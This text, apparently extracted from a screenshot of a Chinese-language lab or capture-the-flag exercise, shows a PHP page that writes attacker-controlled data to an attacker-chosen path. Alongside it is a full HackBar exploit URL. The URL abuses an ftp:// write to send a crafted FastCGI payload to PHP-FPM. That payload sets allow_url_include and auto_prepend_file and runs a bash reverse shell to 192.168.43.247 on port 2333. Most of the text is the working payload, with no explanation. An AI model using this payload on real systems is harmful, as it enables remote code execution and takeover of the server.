 192.168.43.82/index.php?file=
不安全 | 192.168.43.82/index.php?file=ftp://aaa@192.168.43.247:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
file_put_contents($_GET['file'], $_GET['data']);
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/index.php?
file=ftp://aaa@192.168.43.247:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09R
EMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%
20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j
%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.43.247/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----
%0A%27%29%3B%3F%3E%00%00%00%00
先知社区
Enable POST ADD HEADER